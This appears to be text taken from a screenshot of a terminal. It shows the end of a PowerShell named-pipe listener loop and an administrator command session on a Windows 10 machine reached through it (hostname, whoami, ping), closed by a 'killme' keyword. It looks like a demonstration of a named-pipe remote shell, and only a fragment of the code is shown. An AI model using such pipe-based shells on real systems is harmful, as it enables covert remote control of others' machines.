 Output Window
>>        {
>>           $sr.Dispose();
>>           $pipe.Dispose();
>>           Write-Host "Killing session";
>>           $s = $false;
>>           break;
>>        }
>>        else
>>        {
>>           Write-Host $data;
>>        }
>>     }
>>     $pipe.Dispose();
>> }
>>
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
C:\>hostname
WIN10PRO
See results in the Output Window
C:\>whoami
win10pro\administrator
C:\>ping 8.8.8.8
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=43ms TTL=115
Reply from 8.8.8.8: bytes=32 time=39ms TTL=115
Reply from 8.8.8.8: bytes=32 time=39ms TTL=115
Reply from 8.8.8.8: bytes=32 time=40ms TTL=115
Ping statistics for 8.8.8.8:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 39ms, Maximum = 43ms, Average = 40ms
C:\>echo killme
Killing session
[192.168.1.243]: PS C:\>